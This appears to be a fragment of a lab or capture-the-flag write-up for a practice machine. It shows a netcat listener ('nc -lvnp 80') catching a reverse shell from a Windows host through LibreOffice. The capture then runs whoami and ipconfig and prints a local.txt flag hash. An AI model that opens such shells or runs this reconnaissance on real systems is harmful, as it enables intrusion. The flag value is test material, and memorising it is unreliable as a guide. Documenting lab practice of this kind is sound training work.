 ┌──(aaron㉿aaron)-[~/Desktop/pg/craft]
└─$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.232] from (UNKNOWN) [192.168.212.169] 50132
whoami
craft\thecybergeek
PS C:\Program Files\LibreOffice\program> ipconfig;cat c:\users\thecybergeek\desktop\local.txt
Windows IP Configuration
Ethernet adapter Ethernet0 2:
   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::9af:9736:c7f6:e8b0%5
   IPv4 Address. . . . . . . . . . . : 192.168.212.169
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.212.254
386a6e11da155daea8773e28d2a13f7f
PS C:\Program Files\LibreOffice\program>